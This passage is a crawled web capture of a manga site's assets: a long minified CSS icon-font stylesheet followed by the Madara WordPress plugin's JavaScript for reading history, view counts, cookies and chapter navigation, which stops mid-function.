rrow-all:before{content:"\e1d2"}.ct-icon-71-interface-fullscreen:before{content:"\e1d3"}.ct-icon-72-interface-fullscreen:before{content:"\e1d4"}.ct-icon-73-interface-fullscreen-widescreen:before{content:"\e1d5"}.ct-icon-74-interface-window-popup:before{content:"\e1d6"}.ct-icon-75-interface-logout-exit:before{content:"\e1d7"}.ct-icon-76-interface-login-enter:before{content:"\e1d8"}.ct-icon-77-interface-open-outgoing-link:before{content:"\e1d9"}.ct-icon-78-interface-open-incoming-link-download:before{content:"\e1da"}.ct-icon-79-interface-house-home:before{content:"\e1db"}.ct-icon-80-interface-house-home:before{content:"\e1dc"}.ct-icon-81-interface-branches-store-location:before{content:"\e1dd"}.ct-icon-82-interface-branches-store-location:before{content:"\e1de"}.ct-icon-83-interface-view-eye-watch:before{content:"\e1df"}.ct-icon-84-interface-download-cloud:before{content:"\e1e0"}.ct-icon-85-interface-upload-cloud:before{content:"\e1e1"}.ct-icon-86-interface-power:before{content:"\e1e2"}.ct-icon-87-interface-repeat-return-reverse:before{content:"\e1e3"}.ct-icon-88-interface-refresh:before{content:"\e1e4"}.ct-icon-89-interface-timeback-back-undo:before{content:"\e1e5"}.ct-icon-90-interface-reverse-back:before{content:"\e1e6"}.ct-icon-91-interface-window:before{content:"\e1e7"}.ct-icon-92-interface-backspace-back-arrow:before{content:"\e1e8"}.ct-icon-93-interface-backspace-back-arrow:before{content:"\e1e9"}.ct-icon-94-interface-calendar-time-date:before{content:"\e1ea"}.ct-icon-95-interface-arrow-horizontal:before{content:"\e1eb"}.ct-icon-96-interface-arrow-vertical:before{content:"\e1ec"}.ct-icon-97-interface-arrow-diagonal:before{content:"\e1ed"}.ct-icon-98-interface-arrow-diagonal:before{content:"\e1ee"}.ct-icon-99-interface-sidebar-hamburger:before{content:"\e1ef"}.ct-icon-100-interface-2-arrows-enlarge:before{content:"\e1f0"}.ct-icon-101-interface-pixel-vector-point:before{content:"\e1f1"}.ct-icon-102-interface-sidebar-hamburger:before{content:"\e1f2"}.ct-icon-103-interface-resize-fullscreen:before{content:"\e1f3"}.ct-icon-104-interface-resize-normalscreen:before{content:"\e1f4"}.ct-icon-105-interface-resize-fullscreen:before{content:"\e1f5"}.ct-icon-106-layout-enlarge:before{content:"\e1f6"}.ct-icon-107-interface-minus-delete:before{content:"\e1f7"}.ct-icon-108-interface-plus-add:before{content:"\e1f8"}.ct-icon-109-interface-tick-done:before{content:"\e1f9"}.ct-icon-110-interface-cross-cancel:before{content:"\e1fa"}.ct-icon-111-layout-half:before{content:"\e1fb"}.ct-icon-112-layout-third-vertical:before{content:"\e1fc"}.ct-icon-113-layout-left-sidebar:before{content:"\e1fd"}.ct-icon-114-layout-right-sidebar:before{content:"\e1fe"}.ct-icon-115-layout-left-sidebar-half-content:before{content:"\e1ff"}.ct-icon-116-layout-right-sidebar-half-content:before{content:"\e200"}.ct-icon-117-layout-left-sidebar-half-content:before{content:"\e201"}.ct-icon-118-layout-right-sidebar-half-content:before{content:"\e202"}.ct-icon-119-layout-left-sidebar-half-content:before{content:"\e203"}.ct-icon-120-layout-right-sidebar-half-content:before{content:"\e204"}.ct-icon-121-layout-third-horizontal:before{content:"\e205"}.ct-icon-122-layout-header:before{content:"\e206"}.ct-icon-123-layout-footer:before{content:"\e207"}.ct-icon-124-layout-wireframes:before{content:"\e208"}.ct-icon-125-layout-wireframes:before{content:"\e209"}.ct-icon-126-interface-arrow-left:before{content:"\e20a"}.ct-icon-127-interface-arrow-right:before{content:"\e20b"}.ct-icon-128-interface-arrow-top:before{content:"\e20c"}.ct-icon-129-interface-arrow-bottom:before{content:"\e20d"}.ct-icon-130-interface-grid-thumb:before{content:"\e20e"}.ct-icon-131-interface-list-row-layout:before{content:"\e20f"}.ct-icon-132-interface-plus-add:before{content:"\e210"}.ct-icon-133-interface-minus-subtract-delete:before{content:"\e211"}.ct-icon-134-interface-tick-done:before{content:"\e212"}.ct-icon-135-interface-cross-delete:before{content:"\e213"}.ct-icon-136-interface-arrow-down:before{content:"\e214"}.ct-icon-137-interface-arrow-top:before{content:"\e215"}.ct-icon-138-interface-arrow-left:before{content:"\e216"}.ct-icon-139-interface-arrow-right:before{content:"\e217"}.ct-icon-140-layout-grid:before{content:"\e218"}.ct-icon-141-interface-fullscreen:before{content:"\e219"}.ct-icon-142-interface-widescreen:before{content:"\e21a"}.ct-icon-143-interface-map-direction-gps:before{content:"\e21b"}.ct-icon-144-interface-cone-street-warning:before{content:"\e21c"}.ct-icon-145-interface-keypad-number:before{content:"\e21d"}.ct-icon-1-building-office-apartment:before{content:"\e21e"}.ct-icon-2-building-building-office:before{content:"\e21f"}.ct-icon-3-building-apartment:before{content:"\e220"}.ct-icon-4-building-office-apartment:before{content:"\e221"}.ct-icon-5-building-museum:before{content:"\e222"}.ct-icon-6-building-tower:before{content:"\e223"}.ct-icon-7-building-house-live:before{content:"\e224"}.ct-icon-8-building-house-live:before{content:"\e225"}.ct-icon-9-interior-door:before{content:"\e226"}.ct-icon-10-environment-trees:before{content:"\e227"}.ct-icon-11-interior-table-desk:before{content:"\e228"}.ct-icon-12-interior-table-desk:before{content:"\e229"}.ct-icon-13-interior-table-desk:before{content:"\e22a"}.ct-icon-14-interior-bed:before{content:"\e22b"}.ct-icon-15-interior-sofa-chair:before{content:"\e22c"}.ct-icon-16-interior-sofa-chair:before{content:"\e22d"}.ct-icon-17-interior-sofa-chair:before{content:"\e22e"}.ct-icon-18-interior-sofa-chair:before{content:"\e22f"}.ct-icon-19-interior-sofa-chair:before{content:"\e230"}.ct-icon-20-interior-interior-home-cabinets:before{content:"\e231"}.ct-icon-21-interior-drawer:before{content:"\e232"}.ct-icon-22-interior-drawer:before{content:"\e233"}.ct-icon-23-interior-desk-table:before{content:"\e234"}.ct-icon-24-interior-corner-lamp:before{content:"\e235"}.ct-icon-25-interior-corner-lamp:before{content:"\e236"}.ct-icon-26-interior-lamp-bulb:before{content:"\e237"}.ct-icon-27-environment-flower:before{content:"\e238"}.ct-icon-28-environment-plant:before{content:"\e239"}.ct-icon-29-environment-flower:before{content:"\e23a"}.ct-icon-30-environment-flower:before{content:"\e23b"}.ct-icon-31-object-no-smoke:before{content:"\e23c"}.ct-icon-32-object-smoke:before{content:"\e23d"}.ct-icon-33-environment-leaf-green:before{content:"\e23e"}.ct-icon-34-environment-tree:before{content:"\e23f"}.ct-icon-35-environment-leaf-green:before{content:"\e240"}.ct-icon-36-environment-sign-direction-street:before{content:"\e241"}.ct-icon-37-environment-mountain:before{content:"\e242"}.ct-icon-38-environment-mountain-sun:before{content:"\e243"}.ct-icon-1-editorial-left-align:before{content:"\e244"}.ct-icon-2-editorial-center-align:before{content:"\e245"}.ct-icon-3-editorial-right-align:before{content:"\e246"}.ct-icon-4-editorial-ui-edit-compose:before{content:"\e247"}.ct-icon-5-editorial-pencil:before{content:"\e248"}.ct-icon-6-editorial-pencil:before{content:"\e249"}.ct-icon-7-editorial-pencil:before{content:"\e24a"}.ct-icon-8-editorial-pencil:before{content:"\e24b"}.ct-icon-9-editorial-pen:before{content:"\e24c"}.ct-icon-10-editorial-pen:before{content:"\e24d"}.ct-icon-11-editorial-ascending:before{content:"\e24e"}.ct-icon-12-editorial-descending:before{content:"\e24f"}.ct-icon-13-editorial-pencil-write:before{content:"\e250"}.ct-icon-14-editorial-pencil-write:before{content:"\e251"}.ct-icon-15-editorial-trash-can:before{content:"\e252"}.ct-icon-16-editorial-trash-can:before{content:"\e253"}.ct-icon-17-editorial-trash-can:before{content:"\e254"}.ct-icon-18-editorial-trash-can:before{content:"\e255"}.ct-icon-19-editorial-bookmark:before{content:"\e256"}.ct-icon-20-editorial-bookmark:before{content:"\e257"}.ct-icon-21-editorial-brush:before{content:"\e258"}.ct-icon-22-editorial-undo:before{content:"\e259"}.ct-icon-23-editorial-redo:before{content:"\e25a"}.ct-icon-1-ecommerce-shop-market:before{content:"\e25b"}.ct-icon-2-ecommerce-basket-shopping-cart:before{content:"\e25c"}.ct-icon-3-ecommerce-shop-cart:before{content:"\e25d"}.ct-icon-4-ecommerce-shop-cart-fill:before{content:"\e25e"}.ct-icon-5-ecommerce-trolley-shop-cart-download:before{content:"\e25f"}.ct-icon-6-ecommerce-trolley-shop-cart:before{content:"\e260"}.ct-icon-7-ecommerce-trolley-shop-cart-fill:before{content:"\e261"}.ct-icon-8-ecommerce-trolley-shop-cart-download:before{content:"\e262"}.ct-icon-9-ecommerce-trolley-shop-cart:before{content:"\e263"}.ct-icon-10-ecommerce-trolley-shop-cart:before{content:"\e264"}.ct-icon-11-ecommerce-market-bag-shop:before{content:"\e265"}.ct-icon-12-ecommerce-market-bag-shop:before{content:"\e266"}.ct-icon-13-ecommerce-credit-card-discover:before{content:"\e267"}.ct-icon-14-ecommerce-credit-card-mastercard:before{content:"\e268"}.ct-icon-15-ecomerce-gift-wishlist:before{content:"\e269"}.ct-icon-16-ecommerce-box-packaging-pack-goodies:before{content:"\e26a"}.ct-icon-17-ecommerce-box-packaging-pack-goodies:before{content:"\e26b"}.ct-icon-18-ecommerce-download-digital-item:before{content:"\e26c"}.ct-icon-19-ecommerce-upload-digital-item:before{content:"\e26d"}.ct-icon-20-ecommerce-shopping-bag:before{content:"\e26e"}.ct-icon-21-ecommerce-credit-card:before{content:"\e26f"}.ct-icon-22-ecommerce-credit-card:before{content:"\e270"}.ct-icon-23-ecommerce-credit-card:before{content:"\e271"}.ct-icon-24-ecommerce-safe-deposit:before{content:"\e272"}.ct-icon-25-ecommerce-money-cash-finance:before{content:"\e273"}.ct-icon-26-ecommerce-money-cash-finance:before{content:"\e274"}.ct-icon-27-ecommerce-money-cash-coins-finance:before{content:"\e275"}.ct-icon-28-ecommerce-money-cash-coins-finance:before{content:"\e276"}.ct-icon-29-ecommerce-wallet-money-cash-finance:before{content:"\e277"}.ct-icon-30-ecommerce-wallet-money-cash-finance:before{content:"\e278"}.ct-icon-31-ecommerce-price-tag:before{content:"\e279"}.ct-icon-32-ecommerce-price-tag-add:before{content:"\e27a"}.ct-icon-33-ecommerce-price-tag-minus-delete:before{content:"\e27b"}.ct-icon-34-ecommerce-price-tag-tick-done:before{content:"\e27c"}.ct-icon-35-ecommerce-price-tag-cross:before{content:"\e27d"}.ct-icon-36-ecommerce-price-tag:before{content:"\e27e"}.ct-icon-37-ecommerce-price-tag:before{content:"\e27f"}.ct-icon-38-ecommerce-price-tag:before{content:"\e280"}.ct-icon-39-ecommerce-price-tag:before{content:"\e281"}.ct-icon-40-ecommerce-price-tag:before{content:"\e282"}.ct-icon-41-ecommerce-price-tag:before{content:"\e283"}.ct-icon-42-goods-shirt:before{content:"\e284"}.ct-icon-43-goods-shirt:before{content:"\e285"}.ct-icon-44-goods-women-bag:before{content:"\e286"}.ct-icon-47-goods-t-shirt:before{content:"\e287"}.ct-icon-48-goods-short:before{content:"\e288"}.ct-icon-49-goods-jeans:before{content:"\e289"}.ct-icon-50-ecommerce-tracking-track-payment-activity:before{content:"\e28a"}.ct-icon-51-ecommerce-finance-coin-money-cash-yen:before{content:"\e28b"}.ct-icon-52-ecommerce-finance-coin-money-cash-poundsterling:before{content:"\e28c"}.ct-icon-53-ecommerce-finance-coin-money-cash-euro:before{content:"\e28d"}.ct-icon-54-ecommerce-finance-coin-money-cash-dollar:before{content:"\e28e"}.ct-icon-55-goods-fashion-bowtie:before{content:"\e28f"}.ct-icon-56-goods-cosmetic-lipstick:before{content:"\e290"}.ct-icon-57-goods-shoes:before{content:"\e291"}.ct-icon-58-ecommerce-hanger:before{content:"\e292"}.ct-icon-59-ecommerce-suitcase:before{content:"\e293"}.ct-icon-60-ecommerce-suitcase:before{content:"\e294"}.ct-icon-61-ecommerce-jewelry-diamond-ring:before{content:"\e295"}.ct-icon-62-ecommerce-jewelry-diamond:before{content:"\e296"}.ct-icon-63-ecommerce-bill-payment-receipt:before{content:"\e297"}.ct-icon-64-ecommerce-bill-payment-receipt:before{content:"\e298"}.ct-icon-65-ecommerce-bill-payment-receipt:before{content:"\e299"}.ct-icon-66-ecommerce-shop-market:before{content:"\e29a"}.ct-icon-1-document-article-news-newspaper:before{content:"\e29b"}.ct-icon-2-document-article-news-newspaper:before{content:"\e29c"}.ct-icon-3-document-article-news-newspaper:before{content:"\e29d"}.ct-icon-4-document-file-blank:before{content:"\e29e"}.ct-icon-5-document-file:before{content:"\e29f"}.ct-icon-6-document-add-plus-file:before{content:"\e2a0"}.ct-icon-7-document-remove-minus-delete-file:before{content:"\e2a1"}.ct-icon-8-document-done-tick-task-file:before{content:"\e2a2"}.ct-icon-9-document-cancel-cross-delete-file:before{content:"\e2a3"}.ct-icon-10-document-book-article:before{content:"\e2a4"}.ct-icon-11-document-book-paper:before{content:"\e2a5"}.ct-icon-12-document-book-paper:before{content:"\e2a6"}.ct-icon-13-document-book-paper:before{content:"\e2a7"}.ct-icon-14-document-file-blank:before{content:"\e2a8"}.ct-icon-15-document-file:before{content:"\e2a9"}.ct-icon-16-document-add-plus-file:before{content:"\e2aa"}.ct-icon-17-document-remove-minus-delete-file:before{content:"\e2ab"}.ct-icon-18-document-done-tick-task-file:before{content:"\e2ac"}.ct-icon-19-document-cancel-cross-delete-file:before{content:"\e2ad"}.ct-icon-20-document-book-paper:before{content:"\e2ae"}.ct-icon-21-document-folder:before{content:"\e2af"}.ct-icon-22-document-pin:before{content:"\e2b0"}.ct-icon-23-document-pin:before{content:"\e2b1"}.ct-icon-24-document-printer:before{content:"\e2b2"}.ct-icon-25-document-printer:before{content:"\e2b3"}.ct-icon-26-document-envelope:before{content:"\e2b4"}.ct-icon-27-document-eye-glass-read:before{content:"\e2b5"}.ct-icon-28-document-eye-glass-read:before{content:"\e2b6"}.ct-icon-29-media-clip-video-film:before{content:"\e2b7"}.ct-icon-30-media-clip-video-film:before{content:"\e2b8"}.ct-icon-31-document-folder:before{content:"\e2b9"}.ct-icon-32-document-folder-add-plus-new:before{content:"\e2ba"}.ct-icon-33-document-folder-delete-remove:before{content:"\e2bb"}.ct-icon-34-document-folder-tick-done:before{content:"\e2bc"}.ct-icon-35-document-folder-cross-delete-remove:before{content:"\e2bd"}.ct-icon-36-document-folder-sync:before{content:"\e2be"}.ct-icon-37-document-box:before{content:"\e2bf"}.ct-icon-38-document-profile-newspaper:before{content:"\e2c0"}.ct-icon-39-document-profile-newspaper:before{content:"\e2c1"}.ct-icon-40-document-paper-article-news:before{content:"\e2c2"}.ct-icon-41-document-upload-arrow:before{content:"\e2c3"}.ct-icon-42-document-download-arrow:before{content:"\e2c4"}.ct-icon-43-document-binder-tier-blank-zero-0:before{content:"\e2c5"}.ct-icon-44-document-binder-tier-zero-0:before{content:"\e2c6"}.ct-icon-45-document-binder-tier-one-1:before{content:"\e2c7"}.ct-icon-46-document-binder-tier-two-2:before{content:"\e2c8"}.ct-icon-47-document-binder-tier-three-3:before{content:"\e2c9"}.ct-icon-48-document-binder-tier-four-4:before{content:"\e2ca"}.ct-icon-49-document-article-book-journal:before{content:"\e2cb"}.ct-icon-50-document-book:before{content:"\e2cc"}.ct-icon-51-document-office-stuff-drawer:before{content:"\e2cd"}.ct-icon-52-document-stack-file:before{content:"\e2ce"}.ct-icon-53-document-pie-chart-graph:before{content:"\e2cf"}.ct-icon-54-document-pie-chart-graph:before{content:"\e2d0"}.ct-icon-55-document-pie-chart-graph:before{content:"\e2d1"}.ct-icon-56-document-analytic-graph-blank:before{content:"\e2d2"}.ct-icon-57-document-analytic-graph:before{content:"\e2d3"}.ct-icon-58-document-analytic-graph-down:before{content:"\e2d4"}.ct-icon-59-document-analytic-graph-up:before{content:"\e2d5"}.ct-icon-60-document-list:before{content:"\e2d6"}.ct-icon-61-business-tie-job:before{content:"\e2d7"}.ct-icon-62-business-tie-job:before{content:"\e2d8"}.ct-icon-63-business-tie-job:before{content:"\e2d9"}.ct-icon-64-document-compose-pencil-write:before{content:"\e2da"}.ct-icon-65-document-compose-pencil-write:before{content:"\e2db"}.ct-icon-66-document-article-column-newspaper-news:before{content:"\e2dc"}.ct-icon-67-document-article-book-journal:before{content:"\e2dd"}.ct-icon-68-document-attachment-clip-paperclip:before{content:"\e2de"}.ct-icon-69-document-attachment-clip-paperclip:before{content:"\e2df"}.ct-icon-70-document-bookmark-important:before{content:"\e2e0"}.ct-icon-71-document-drawing-writing-board-tick:before{content:"\e2e1"}.ct-icon-72-document-drawing-writing-board:before{content:"\e2e2"}.ct-icon-73-document-paper-article-news:before{content:"\e2e3"}.ct-icon-74-document-stack-paper-bundle:before{content:"\e2e4"}.ct-icon-75-document-drawer-box-shelf-dashboard:before{content:"\e2e5"}.ct-icon-76-document-drawer-box-shelf-dashboard:before{content:"\e2e6"}.ct-icon-77-document-drawer-dashboard-upload:before{content:"\e2e7"}.ct-icon-78-document-drawer-dashboard-download:before{content:"\e2e8"}.ct-icon-79-document-drawer-dashboard:before{content:"\e2e9"}.ct-icon-80-document-drawer-dashboard:before{content:"\e2ea"}.ct-icon-81-document-briefcase-case-bag:before{content:"\e2eb"}.ct-icon-82-document-briefcase-case-bag:before{content:"\e2ec"}.ct-icon-83-document-briefcase-case-bag:before{content:"\e2ed"}.ct-icon-84-document-briefcase-case-bag:before{content:"\e2ee"}.ct-icon-85-document-briefcase-case-bag:before{content:"\e2ef"}.ct-icon-86-media-video-clip-film:before{content:"\e2f0"}.ct-icon-87-media-video:before{content:"\e2f1"}.ct-icon-88-media-video:before{content:"\e2f2"}.ct-icon-89-media-video:before{content:"\e2f3"}.ct-icon-90-document-photo-stack-polaroid:before{content:"\e2f4"}.ct-icon-91-media-image-photo:before{content:"\e2f5"}.ct-icon-92-media-image-photo:before{content:"\e2f6"}.ct-icon-93-media-images-photo:before{content:"\e2f7"}.ct-icon-94-media-image-photo:before{content:"\e2f8"}.ct-icon-95-document-blank-document:before{content:"\e2f9"}.ct-icon-96-document-blank-document-minus-delete:before{content:"\e2fa"}.ct-icon-97-document-blank-document-add-plus:before{content:"\e2fb"}.ct-icon-98-document-notebook-pen-book-notes:before{content:"\e2fc"}.ct-icon-99-document-newspaper-news:before{content:"\e2fd"}.ct-icon-100-document-book:before{content:"\e2fe"}.ct-icon-101-document-book-bookmark:before{content:"\e2ff"}.ct-icon-102-media-image-photo:before{content:"\e300"}.ct-icon-103-document-folder:before{content:"\e301"}.ct-icon-104-document-folder-add-plus-new:before{content:"\e302"}.ct-icon-105-document-folder-delete-remove:before{content:"\e303"}.ct-icon-106-document-folder-tick-done:before{content:"\e304"}.ct-icon-107-document-folder-cross-delete-remove:before{content:"\e305"}.ct-icon-1-communication-bubble-chat-talk-conversation:before{content:"\e306"}.ct-icon-2-communication-bubble-chat-talk-conversation-line:before{content:"\e307"}.ct-icon-3-communication-bubble-chat-talk-conversation-more:before{content:"\e308"}.ct-icon-4-communication-bubble-chat-talk-conversation:before{content:"\e309"}.ct-icon-5-communication-bubble-chat-talk-conversation-line:before{content:"\e30a"}.ct-icon-6-communication-bubble-chat-talk-conversation-more:before{content:"\e30b"}.ct-icon-7-communication-bubble-chat-talk-conversation:before{content:"\e30c"}.ct-icon-8-communication-bubble-chat-talk-conversation-line:before{content:"\e30d"}.ct-icon-9-communication-bubble-chat-talk-conversation-more:before{content:"\e30e"}.ct-icon-10-communication-bubble-chat-group-conversation:before{content:"\e30f"}.ct-icon-11-communication-bubble-chat-group-conversation:before{content:"\e310"}.ct-icon-12-communication-bubble-chat-group-conversation:before{content:"\e311"}.ct-icon-13-communication-bubble-chat-group-conversation:before{content:"\e312"}.ct-icon-14-communication-bubble-chat-group-conversation:before{content:"\e313"}.ct-icon-15-communication-bubble-help-question-support:before{content:"\e314"}.ct-icon-16-communication-bubble-help-question-support:before{content:"\e315"}.ct-icon-17-communication-broadcast-megaphone:before{content:"\e316"}.ct-icon-18-communication-broadcast-megaphone:before{content:"\e317"}.ct-icon-19-communication-chat-talk-bubble-more-dots:before{content:"\e318"}.ct-icon-20-communication-voicemail:before{content:"\e319"}.ct-icon-21-communication-email-envelope-mail:before{content:"\e31a"}.ct-icon-22-communication-email-envelope-delete-cross:before{content:"\e31b"}.ct-icon-23-communication-email-envelope-tick-done:before{content:"\e31c"}.ct-icon-24-communication-email-envelope-delete-minus:before{content:"\e31d"}.ct-icon-25-communication-email-envelope-add-plus:before{content:"\e31e"}.ct-icon-26-communication-email-envelope:before{content:"\e31f"}.ct-icon-27-communication-email-envelope:before{content:"\e320"}.ct-icon-28-communication-letter-feather-pen:before{content:"\e321"}.ct-icon-29-communication-fountain-pen-messages:before{content:"\e322"}.ct-icon-30-communication-email-send-contact:before{content:"\e323"}.ct-icon-31-communication-mic:before{content:"\e324"}.ct-icon-32-communication-mic-silent-mute:before{content:"\e325"}.ct-icon-33-communication-phone-call:before{content:"\e326"}.ct-icon-34-communication-phone-call:before{content:"\e327"}.ct-icon-35-communication-bell-notification:before{content:"\e328"}.ct-icon-36-communication-bell-notification:before{content:"\e329"}.ct-icon-37-communication-task-vote-choice-select:before{content:"\e32a"}.ct-icon-38-communication-pictures-frame-image:before{content:"\e32b"}.ct-icon-39-communication-megaphone-broadcast-announcement:before{content:"\e32c"}.ct-icon-40-communication-megaphone-broadcast-announcement:before{content:"\e32d"}.ct-icon-1-animal-fox:before{content:"\e32e"}.ct-icon-2-animal-pig:before{content:"\e32f"}.ct-icon-3-animal-pig:before{content:"\e330"}.ct-icon-4-animal-bull:before{content:"\e331"}.ct-icon-5-animal-cow:before{content:"\e332"}.ct-icon-6-animal-monkey:before{content:"\e333"}.ct-icon-7-animal-monkey:before{content:"\e334"}.ct-icon-10-animal-dog:before{content:"\e335"}.ct-icon-11-animal-mouse:before{content:"\e336"}.ct-icon-12-animal-cat:before{content:"\e337"}.ct-icon-13-animal-fish:before{content:"\e338"}.ct-icon-14-animal-frog:before{content:"\e339"}.ct-icon-15-animal-shrimp:before{content:"\e33a"}.ct-icon-16-animal-sheep:before{content:"\e33b"}.ct-icon-17-animal-lion:before{content:"\e33c"}.ct-icon-18-animal-dog:before{content:"\e33d"}.ct-icon-19-animal-goose:before{content:"\e33e"}.ct-icon-20-animal-chicken:before{content:"\e33f"}.ct-icon-21-animal-cow:before{content:"\e340"}.ct-icon-1-setting-wrench:before{content:"\e341"}.ct-icon-2-setting-wrench:before{content:"\e342"}.ct-icon-3-setting-gear:before{content:"\e343"}.ct-icon-4-setting-gear:before{content:"\e344"}.ct-icon-5-setting-gear:before{content:"\e345"}.ct-icon-6-setting-setting-equalizer:before{content:"\e346"}.ct-icon-7-setting-setting-equalizer:before{content:"\e347"}.ct-icon-8-setting-knob-switch-option:before{content:"\e348"}.ct-icon-9-setting-knob-switch-option:before{content:"\e349"}.ct-icon-10-setting-component-performance-tech:before{content:"\e34a"}.ct-icon-11-setting-plane-airplane:before{content:"\e34b"}.ct-icon-12-setting-notification:before{content:"\e34c"}.ct-icon-13-setting-personal-hotspot:before{content:"\e34d"}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haremmanhua.com/wp-content/cache/min/1/wp-content/plugins/madara-core/assets/js/script.js?ver=1749317996
body_size: 7027
content:
function updateHistory(p=0){var $=jQuery;if(typeof user_history_params=='undefined'){return}
if($('.wp-manga-chapter-img').length>0){var img=$('.wp-manga-chapter-img').prop('id');var img_id=img.replace('image-','')}else{var img_id=''}
$.ajax({url:user_history_params.ajax_url,type:'POST',data:{action:'manga-user-history',postID:user_history_params.postID,chapterSlug:user_history_params.chapter,paged:p?p:user_history_params.page,img_id:img_id,nonce:user_history_params.nonce}})}
function madara_update_views(){var $=jQuery;if($('body').hasClass('single-wp-manga')){if(typeof manga!=='undefined'){if(manga.enable_manga_view!="0"){$.ajax({url:manga.ajax_url,type:'POST',data:{action:'manga_views',manga:manga.manga_id,chapter:manga.chapter_slug},success:function(data){},complete:function(e){}})}}}}
window.wpmanga={};window.wpmanga.setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}
window.wpmanga.getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
window.wpmanga.removeCookie=function(cname){document.cookie=cname+'=;  expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;'}
jQuery(document).ready(function($){function readingScrollToTop(){$('html, body').animate({scrollTop:$('.c-blog-post .reading-content').offset().top},500)}
if($('#manga-chapters-holder').length>0){$.ajax({url:manga.base_url+'ajax/chapters/',type:'POST',success:function(data){$('#manga-chapters-holder').html(data);$(document).trigger('wp_manga_after_load_chapters_list')},complete:function(e){}})}else{setTimeout(function(){$(document).trigger('wp_manga_after_load_chapters_list')},1000)}
function load_chapters_selectbox(){if($('.chapter-selection').length>0){var selector=$('.chapter-selection');var args={action:'manga_get_reading_nav',manga:$(selector[0]).data('manga'),chapter:$(selector[0]).data('chapter'),volume_id:$(selector[0]).data('vol'),style:$(selector[0]).data('style'),type:$(selector[0]).data('type'),};$.ajax({url:manga.ajax_url,type:'POST',data:args,success:function(data){$('.chapter-selection').each(function(){$(this).html(data)});$(document).trigger('wp_manga_after_load_reading_nav')},complete:function(e){}})}else{$(document).trigger('wp_manga_after_load_reading_nav')}}
function chapterNavigationAjax(navigation){if(typeof window.manga_navigating!=='undefined'&&window.manga_navigating){return}
if(typeof mangaReadingAjax=='undefined'){return!1}
var readContainer=$('.read-container'),loadingHTML='<i class="fas fa-spinner fa-spin"></i>',currentPageSelect=$('.wp-manga-nav select#single-pager > option[selected="selected"]'),prevBtn=$('.nav-links .nav-previous'),nextBtn=$('.nav-links .nav-next'),breadCrumb=$('.wp-manga-nav .entry-header_wrap').html(),pagination=$('.select-pagination');window.manga_navigating=!0;$.ajax({type:'GET',url:manga.ajax_url+'?'+navigation,beforeSend:function(){readContainer.html(loadingHTML);pagination.hide();$('.wp-manga-nav select').each(function(){$(this).prop('disabled',!0)})},success:function(response){if(response.success){readContainer.html(response.data.data.content);$('.wp-manga-nav').replaceWith(response.data.data.nav);$('.entry-header .wp-manga-nav').prepend('<div class="entry-header_wrap">'+breadCrumb+'</div>');pagination.show();wp_manga_on_chapter_navlinks_click();madara_update_views();load_chapters_selectbox();$('.wp-manga-nav select').each(function(){$(this).prop('disabled',!1)});if(typeof updateHistory!=='undefined'){updateHistory($('#single-pager').val())}}else{readContainer.html(response.data.message)}
readingScrollToTop();$(document).trigger('wp_manga_chapterNavigationAjax_done')},complete:function(xhr,textStatus){window.manga_navigating=!1}})}
function chapterPreloadedImagesNavigation(next=!0){var $curPage=$('#single-pager'),curPageVal=$curPage.val();if(next){curPageVal++}else{curPageVal--}
var resp=loadPreloadedImage(curPageVal);return resp}
function loadPreloadedImage(page){readingScrollToTop();page=parseInt(page);var curPageOption=$('#single-pager option[value="'+page+'"]');var $readingContent=$('.reading-content');if(curPageOption.length>0){$('.selectpicker_page select').each(function(){$('option',$(this)).removeAttr('selected');$('option[value="'+page+'"]',$(this)).prop('selected',!0);$('option[value="'+page+'"]',$(this)).attr('selected','selected');$(this).val(page)});var prevPage=page-1,nextPage=page+1,prevPageOption=$('#single-pager option[value="'+prevPage+'"]'),nextPageOption=$('#single-pager option[value="'+nextPage+'"]');var volSelect=$('.volume-select');var mangaHasVolume=volSelect.length>0?!0:!1;var curVol=mangaHasVolume?volSelect.val():0;var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');if(typeof curVolChapSelect==='undefined'||typeof curVolChapSelect[0]==='undefined'){return}
selector=curVolChapSelect.first();var curChapIndex=selector.find(":selected").index()+1,curVolIndex=mangaHasVolume?volSelect[0].selectedIndex+1:null;var vol_order=mangaHasVolume?$(volSelect[0]).data('order'):0;if(mangaHasVolume){volSelect=$(volSelect[0])}
var nextBtn=$('.nav-next a'),prevBtn=$('.nav-previous a');var order=nextBtn.data('order');nextBtn.show();prevBtn.show();var prevURL='';var prevNavURL='';if(prevPageOption.length>0){prevURL=prevPageOption.data('redirect');prevNavURL=$('.nav-next a').data('navigation');if(typeof prevNavURL!=='undefined'){var replace=manga.manga_paged_var+'=(\d+)';var re=new RegExp(replace,"g");prevNavURL=prevNavURL.replace(re,prevPage)}}else{var prevChapIndex=(order?curChapIndex+1:curChapIndex-1);var prevVolIndex=mangaHasVolume?(vol_order?curVolIndex-1:curVolIndex+1):null;var prevVolChapList=mangaHasVolume?$('.selectpicker_chapter:nth-child('+prevVolIndex+') .single-chapter-select').first():null;if((prevChapIndex<=0&&!order)||(order&&prevChapIndex>selector.find('option').length)){if(prevVolIndex===null||(mangaHasVolume&&vol_order&&prevVolIndex<=0)||(mangaHasVolume&&!vol_order&&prevVolIndex>volSelect.find('option').length)){prevBtn.hide()}else{var prevChapSelect=prevVolChapList.find('option:nth-child('+(order?2:prevVolChapList.find('option').length)+')');prevURL=prevChapSelect.data('redirect');prevNavURL=prevChapSelect.data('navigation')}}else{var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');if(typeof curVolChapSelect==='undefined'||typeof curVolChapSelect[0]==='undefined'){return}
selector=curVolChapSelect.first();var prevChapSelect=$(selector).find('option:nth-child('+prevChapIndex+')');prevURL=prevChapSelect.data('redirect');prevNavURL=prevChapSelect.data('navigation');if(typeof prevChapLastPage!=='undefined'){prevURL=prevURL.replace('/p/1','/p/'+prevChapLastPage);prevNavURL+='&'+manga.manga_paged_var+'='+prevChapLastPage}}}
